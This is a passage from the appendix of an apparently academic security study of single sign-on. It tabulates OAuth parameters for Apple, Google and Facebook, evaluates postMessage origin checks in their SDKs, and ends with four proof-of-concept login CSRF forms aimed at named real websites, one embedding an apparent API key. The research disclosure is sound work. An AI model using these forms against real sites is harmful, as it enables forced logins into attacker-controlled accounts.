|                              | redirect_uri          |                                                  |                                         |                                                                                |
|                              | scope                 | name, email,<br>openid                           | profile,<br>email, $openid1$            | public_profile,<br>$\mathtt{email}^2$                                          |
|                              | state                 |                                                  |                                         | J                                                                              |
| $[11]$                       | response_mode         | query,<br>fragment,<br>form_post,<br>web_message | query,<br>fragment,<br>form_post        | Х                                                                              |
|                              | nonce                 |                                                  |                                         | X                                                                              |
|                              | display               | X                                                | page, popup,<br>touch, $wap^3$          | page, popup,<br>touch                                                          |
|                              | prompt                | X                                                | none,<br>consent,<br>select_account     | Х                                                                              |
| [67]                         | max_age               | Х                                                | $\mathcal{J}^3$                         | Х                                                                              |
|                              | ui_locales            | X                                                | Х                                       | X                                                                              |
|                              | claims_locales        | $\overline{\mathsf{x}}$                          | Х                                       | $\overline{\textsf{x}}$                                                        |
|                              | id_token_hint         | X                                                |                                         | Х                                                                              |
|                              | login_hint            | $\overline{\mathsf{x}}$                          |                                         | Х                                                                              |
|                              | acr_values            | $\overline{\mathsf{x}}$                          | Х                                       | $\overline{\textsf{x}}$                                                        |
|                              | claims                | X                                                |                                         | X                                                                              |
|                              | registration          | $\overline{\textbf{x}}$                          | Х                                       | X                                                                              |
|                              | request               | $\overline{\textsf{x}}$                          | X                                       | X                                                                              |
|                              | request_uri           | $\overline{\textsf{x}}$                          | Х                                       | X                                                                              |
| $\left\lceil 75\right\rceil$ | code_challenge        | X                                                |                                         |                                                                                |
|                              | code_challenge_method | $\overline{\mathsf{x}}$                          | S256, plain                             | $\overline{\mathsf{x}}$                                                        |

<span id="page-155-0"></span>Table A.2: AuthnReq parameters supported by Apple, Google, and Facebook.

<sup>a</sup> Endpoint: GET <https://appleid.apple.com/auth/authorize>

<sup>b</sup> Endpoint: GET/POST <https://accounts.google.com/o/oauth2/v2/auth>

 $\rm ^c$  Endpoint: GET <https://www.facebook.com/v8.0/dialog/oauth>

<sup>1</sup> Scopes available at Google: [https://developers.google.com/identity/protocols](https://developers.google.com/identity/protocols/oauth2/scopes) [/oauth2/scopes](https://developers.google.com/identity/protocols/oauth2/scopes).

<sup>2</sup> Scopes available at Facebook: [https://developers.facebook.com/docs/permissio](https://developers.facebook.com/docs/permissions/reference) [ns/reference](https://developers.facebook.com/docs/permissions/reference).

 $3$  Do not have any effects.

|                    | Ref. Parameter | Apple               | Google                             | Facebook     |
|--------------------|----------------|---------------------|------------------------------------|--------------|
|                    | code           |                     |                                    |              |
|                    | state          | ✔                   |                                    |              |
| [35]               | scope          | Х                   |                                    |              |
|                    | access_token   | Х                   |                                    |              |
|                    | token_type     | Х                   | Bearer                             | X            |
|                    | expires_in     | Х                   | $\approx 1h$                       | $\approx 2h$ |
|                    |                |                     | $alg=RS256,$<br>typ=JWT, kid, iss, |              |
|                    | id_token       | alg=RS256, kid,     | azp, aud, sub,                     |              |
|                    |                | iss, aud, exp, iat, | email,                             |              |
|                    |                | sub, nonce,         | email_verified,                    |              |
| $\left[ 67\right]$ |                | c_hash, email,      | at_hash, c_hash,                   | x            |
|                    |                | email_verified,     | nonce, name,                       |              |
|                    |                | is_private_email,   | picture,                           |              |
|                    |                | auth time,          | given_name,                        |              |
|                    |                | nonce_supported     | family_name,                       |              |
|                    |                |                     | locale, iat, exp,                  |              |
|                    |                |                     | jti, hd, profile                   |              |

Table A.3: AuthnResp parameters supported by Apple, Google, and Facebook.

<sup>1</sup> The parameters granted\_scopes and denied\_scopes are returned if the response\_type in the *[authnReq](#page-16-3)* contains granted\_scopes.





<sup>a</sup> Endpoint: POST <https://appleid.apple.com/auth/token>

<sup>b</sup> Endpoint: POST <https://oauth2.googleapis.com/token>

 $\textdegree$  Endpoint: GET/POST [https://graph.facebook.com/v8.0/oauth/access\\_token](https://graph.facebook.com/v8.0/oauth/access_token)

|                    | Ref. Parameter | Apple               | Google                | Facebook      |
|--------------------|----------------|---------------------|-----------------------|---------------|
|                    | access token   |                     |                       |               |
|                    | refresh_token  |                     | $\mathcal{L}^{\perp}$ | Х             |
| $\left[ 35\right]$ | token_type     | Bearer              | Bearer                | bearer        |
|                    | expires_in     | $\approx 1h$        | $\approx 1h$          | $\approx 60d$ |
|                    | scope          | Х                   |                       | х             |
|                    |                |                     | alg=RS256,            |               |
|                    |                |                     | typ=JWT, kid, iss,    |               |
|                    |                | iss, aud, exp, iat, | azp, aud, sub,        |               |
|                    |                | sub, nonce,         | email,                |               |
|                    |                | at_hash, email,     | email_verified,       |               |
| 67                 | id token       | email_verified,     | at_hash, nonce,       | x             |
|                    |                | is_private_email,   | name, picture,        |               |
|                    |                | auth_time,          | given_name            |               |
|                    |                | nonce_supported     | family_name,          |               |
|                    |                |                     | locale, iat, exp,     |               |
|                    |                |                     | hd, profile           |               |

<span id="page-157-0"></span>Table A.5: TokenResp parameters supported by Apple, Google, and Facebook.

<sup>1</sup> Only returned if access\_type=offline and prompt=consent in *[authnReq](#page-16-3)* of web app. Always returned in installed apps.

### **A.2 PostMessage Security in SSO SDKs: Evaluation Details**

Tables [A.6](#page-157-1) to [A.9](#page-159-0) reveal the details of the security analysis of postMessage in [SSO](#page-18-3) [SDKs.](#page-18-2) Each table row represents an individual postMessage receiver or sender and describes the security checks performed, along with the code excerpts that implement the checks.

<span id="page-157-1"></span>

| R/S                    | Static or Dynamic?                                                                                                    | Code Excerpt                                 | Vuln? |
|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|-------|
| Sender in<br>popup     | uses dynamic origin of window.opener<br>Popup<br>redirect_uri to send pM to pri- .postMessage(JSON<br>mary window: u.a.destinationDomain<br>$=$ "https://sp.com" | .stringify(t), $u.a1$<br>.destinationDomain) |       |
| Receiver in<br>primary | Primary window statically<br>checks<br>origin of pM from popup:<br>$ce =$<br>"https://appleid.apple.com"                                                         | if $(e. origin ==$<br>ce) return;            |       |

Table A.6: Evaluation of postMessage security in *Sign in with Apple JS*.

•: [SDK](#page-18-2) is vulnerable.  $\vert \bigcirc$ : SDK is not vulnerable.  $\vert \bigcirc$ : Limited vulnerability.

Table A.7: Evaluation of postMessage security in *Google Sign-In*.

| R/S                    | Static or Dynamic?                                                                                                    | Code Excerpt                                                                                        | Vuln? |
|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| Sender in<br>iframe    | If rame uses dynamic origin from hash<br>fragment that is validated on back-<br>end server (action=checkOrigin) to .postMessage(b,<br>send pM to primary window: $a.h = a.h$ )<br>"https://sp.com" | window.parent                                                                                       |       |
| Receiver in<br>primary | Primary window statically checks ori-<br>gin of pM from iframe or popup: $c.pB$ $c.pB == a. origin$<br>= "https://accounts.google.com"                                                             |                                                                                                    |       |
| Sender in<br>primary   | Primary window uses static origin<br>send $pM$ to iframe: $a.pB =$<br>to<br>"https://accounts.google.com"                                                                                          | a.W1.contentWindow <sub>1</sub><br>$\cdot$ postMessage(_.Du $_\perp$<br>$.$ stringify $(b)$ , a.pB) |       |
| Receiver in<br>iframe  | Iframe dynamically checks origin of<br>pM from primary window with origin<br>from hash fragment that is validated on<br>backend server (action=checkOrigin):<br>this.h = "https://sp.com"          | if $(a. origin ==$<br>this.h) $\{ \ldots \}$                                                        |       |
| Sender in<br>popup     | of<br>Popup uses dynamic origin<br>storagerelay:// redirect_uri to<br>send pM to primary window: $a =$<br>"https://sp.com"                                                                         | window.opener<br>.postMessage(v0 <sub>1</sub> )<br>$.$ stringify $(g)$ , a);                        |       |

 $\bullet \colon$  [SDK](#page-18-2) is vulnerable.  $|$   $\bigcirc \colon$  SDK is not vulnerable.  $|$   $\bullet \colon$  Limited vulnerability.

| R/S                    | Static or Dynamic?                                                                                                    | Code Excerpt                                                                                              | Vuln? |
|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| Sender in<br>iframe    | If rame uses dynamic origin from query<br>string that is validated on back-<br>end server to send "readyForCon-<br>nect" pM to primary window: $a.l = a.l$ )<br>"https://sp.com"               | window.parent<br>.postMessage(b,                                                                          |       |
| Receiver in<br>primary | Primary window statically checks<br>origin of "readyForConnect" pM from<br>if $\text{name:}$ a.H = "https://accounts<br>.google.com"                                                           | if $(b \text{.origin} == a.H)$<br>&& "readyForConnect"<br>$== b.data.type)$ {<br>$\ldots$ }               |       |
| Sender in<br>primary   | Primary window uses static origin to<br>send "channelConnect" pM to iframe:<br>$a.H = "https://accounts.google.com"$                                                                           | b.source <sub>1</sub><br>.postMessage({type:<br>"channelConnect",<br>nonce: $a.l$ , $a.H$ ,<br>[c.port2]) |       |
| Receiver in<br>iframe  | Iframe dynamically checks origin of<br>"channelConnect" pM from primary<br>window with origin from query string<br>that is validated on backend server: $a_{\perp}$<br>$.1 = "https://sp.com"$ | if $(d \text{.origin} == a.1)$<br>&& "channelConnect"<br>Uses $d.ports[0] * / \}$                         |       |

Table A.8: Evaluation of postMessage security in *Google One Tap Sign-In and Sign-Up*.

**●**: [SDK](#page-18-2) is vulnerable.  $\vert \bigcirc$ : SDK is not vulnerable.  $\vert \bigcirc$ : Limited vulnerability.

<span id="page-159-0"></span>

| R/S                    | Static or Dynamic?                                                                                                    | Code Excerpt                                                                                                    | Vuln?           |
|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| Sender in<br>iframe    | Iframe<br>uses dynamic origin from<br>channel query parameter that is vali-<br>dated on backend server to send pM<br>to primary window: $e = "https://sp1]$<br>.com <sup>11</sup>                                                                                                    | f <sub>1</sub><br>.postMessage(b("PHPQuery<br>Serializer") $ $<br>.serialize(d), e)                                                                                                    |                 |
| Receiver in<br>primary | Primary window statically checks ori-<br>gin of $pM$ from iframe $or$ popup. The<br>first check is vulnerable, since it uses an<br>insecure regular expression. The sec-<br>ond check is secure.                                                                                                    | if $( /\hat{ } \text{https://}/\rangle_{ }$<br>$.* \text{facebook} \ . \text{com}\$ /<br>.test(a.origin))<br>and<br>return;<br>if<br>$( /(^{\sim}  \backslash .)^{\text{facebook}} $<br>.com\$/.test( $a1$<br>.getDomain()))<br>return; |                 |
| Sender in<br>primary   | Primary window uses static origin to<br>send pM to iframe: $c = "https://www.$<br>.facebook.com"                                                                                                    | window.frames[d] $\vert$<br>.postMessage({xdArbiter<br>HandleMessage: true,<br>message: a, origin:<br>$m$ }, c)                                                                                                    | ()              |
| Receiver in<br>iframe  | Does not perform origin check. No origin check required, since<br>any origin may (1) initiate the button with loginButtonStateInit<br>or $(2)$ send the loginComplete and loginReload pMs. This re-<br>ceiver does not perform any security-sensitive actions in the<br>following method: b("Arbiter").inform("Connect.Unsafe." +<br>a.data.message.method, JSON.parse(a.data.message.params),<br>"persistent"). |                                                                                                    | $\left(\right)$ |
| Sender in<br>popup     | dynamic origin<br>Popup uses<br>from<br>redirect_uri<br>send<br>xd_arbiter<br>to<br>pM to primary window:<br>$origin =$<br>"https://sp.com"                                                                                                    | window.opener $\vert$<br>.postMessage(message,<br>origin)                                                                                                    |                 |

Table A.9: Evaluation of postMessage security in *Facebook Login*.

 $\bullet$ : [SDK](#page-18-2) is vulnerable.  $\vert \bigcirc$ : SDK is not vulnerable.  $\vert \bullet$ : Limited vulnerability.

### **A.3 CSRF Protection in SSO SDKs: Proof of Concept**

<span id="page-160-0"></span>The [POCs](#page-17-8) of the login [CSRF](#page-16-1) vulnerabilities on <www.wix.com>, <samsung.com>, <wikihow.com>, and <imageshack.us> are shown in Listings [A.1](#page-160-0) to [A.4.](#page-161-0)

Listing A.1: Proof of Concept – Login CSRF on <www.wix.com>.

```
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://users.wix.com/social/login/google" method="POST">
6 <input type="hidden" name="id_token" value="<GOOGLE_ID_TOKEN>" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
```
Listing A.2: Proof of Concept – Login CSRF on <samsung.com>.

```
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://www.samsung.com/de/api/v3/sso/sa/login" method="POST">
6 <input type="hidden" name="data" value="<FACEBOOK_SIGNED_REQUEST>" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
```
Listing A.3: Proof of Concept – Login CSRF on <wikihow.com>.

```
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 \mid \text{<body>}4 <script>history.pushState('', '', '/')</script>
5 <form action="https://www.wikihow.com/Special:GPlusLogin" method="POST"
        Òæ enctype="multipart/form-data">
6 <input type="hidden" name="token" value="<GOOGLE_ID_TOKEN>" />
7 <input type="hidden" name="action" value="login" />
8 <input type="hidden" name="returnTo" value="Main&#45;Page" />
9 <input type="hidden" name="gdpr" value="true" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>
```
Listing A.4: Proof of Concept – Login CSRF on <imageshack.us>.

```
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://imageshack.com/rest_api/v2/user/facebook_login"
        Òæ method="POST">
6 <input type="hidden" name="api&#95;key"
         Òæ value="5SQW7ZT1dec0922325c83383377e7e557d97fe7a" />
7 <input type="hidden" name="user_id" value="167405224854824" />
8 <br> \vert <input type="hidden" name="access&#95;token" value="<FACEBOOK_ACCESS_TOKEN>" />
 9 <input type="hidden" name="gender" value="" />
10 <input type="hidden" name="set_cookies" value="true" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
```